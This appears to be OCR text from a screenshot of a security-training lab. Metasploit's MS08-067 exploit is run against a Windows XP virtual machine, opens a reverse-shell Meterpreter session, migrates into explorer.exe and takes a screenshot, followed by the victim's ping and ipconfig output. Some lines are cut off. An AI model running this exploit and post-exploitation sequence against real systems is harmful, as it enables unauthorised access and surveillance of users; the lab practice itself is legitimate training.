 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 4
File Actions Edit View Help
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d comman
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.170:4444
[*] 192.168.1.200:445 - Automatically detecting the target
[*] 192.168.1.200:445 - Fingerprint: Windows XP - Service
[*] 192.168.1.200:445 - Selected Target: Windows XP SP3 Ita
[*] 192.168.1.200:445 - Attempting to trigger the vulnerab
[*] Sending stage (175686 bytes) to 192.168.1.200
[*] Meterpreter session 1 opened (192.168.1.170:4444 → 19
meterpreter > ipconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface 2
============
Name : Scheda server Intel(R) PRO/1000 Gigabit - M
Hardware MAC : 08:00:27:fd:47:d7
MTU : 1500
IPv4 Address : 192.168.1.200
IPv4 Netmask : 255.255.255.0
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0 NT AUTHORITY\SYSTEM
348 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
604 348 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
628 348 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
672 628 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
684 628 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
844 672 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
920 672 svchost.exe x86 0 NT AUTHORITY\SERVIZIO DI RETE C:\WINDOWS\system32\svchost.exe
1036 672 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1084 672 svchost.exe x86 0 NT AUTHORITY\SERVIZIO DI RETE C:\WINDOWS\system32\svchost.exe
1132 672 svchost.exe x86 0 NT AUTHORITY\SERVIZIO LOCALE C:\WINDOWS\system32\svchost.exe
1228 672 alg.exe x86 0 NT AUTHORITY\SERVIZIO LOCALE C:\WINDOWS\System32\alg.exe
1300 1456 ctfmon.exe x86 0 TEST-EPI\Epicode_user C:\WINDOWS\system32\ctfmon.exe
1456 1416 explorer.exe x86 0 TEST-EPI\Epicode_user C:\WINDOWS\Explorer.EXE
1552 672 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1608 1456 cmd.exe x86 0 TEST-EPI\Epicode_user C:\WINDOWS\system32\cmd.exe
1876 628 logon.scr x86 0 TEST-EPI\Epicode_user C:\WINDOWS\System32\logon.scr
1952 1036 wscntfy.exe x86 0 TEST-EPI\Epicode_user C:\WINDOWS\system32\wscntfy.exe
1980 1036 wuauclt.exe x86 0 TEST-EPI\Epicode_user C:\WINDOWS\system32\wuauclt.exe
meterpreter > migrate 1456
[*] Migrating from 1036 to 1456...
[*] Migration completed successfully.
meterpreter > screengrab
[-] The "screengrab" command requires the "espia" extension to be loaded (run: `load espia`)
meterpreter > load espia
Loading extension espia...Success.
meterpreter > screengrab
Screenshot saved to: /home/kali/meKjkYFj.jpeg
meterpreter > webcam_list
[-] No webcams were found
meterpreter >
Windows XP SP3 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Prompt dei comandi
Esecuzione di Ping 192.168.1.170 con 32 byte di dati:
Risposta da 192.168.1.170: byte=32 durata<1ms TTL=64
Risposta da 192.168.1.170: byte=32 durata<1ms TTL=64
Risposta da 192.168.1.170: byte=32 durata<1ms TTL=64
Risposta da 192.168.1.170: byte=32 durata<1ms TTL=64
Statistiche Ping per 192.168.1.170:
Pacchetti: Trasmessi = 4, Ricevuti = 4, Persi = 0 (0% persi),
Tempo approssimativo percorsi andata/ritorno in millisecondi:
Minimo = 0ms, Massimo = 0ms, Medio = 0ms
C:\Documents and Settings\Epicode_user>ipconfig
Configurazione IP di Windows
Scheda Ethernet Connessione alla rete locale (LAN):
Suffisso DNS specifico per connessione:
Indirizzo IP. . . . . . . . . . . . . : 192.168.1.200
Subnet mask . . . . . . . . . . . . . : 255.255.255.0
Gateway predefinito . . . . . . . . . : 192.168.1.1
C:\Documents and Settings\Epicode_user>
Cestino
start Prompt dei comandi IT 14.45
CTRL (DESTRA)
KALI L
you become, the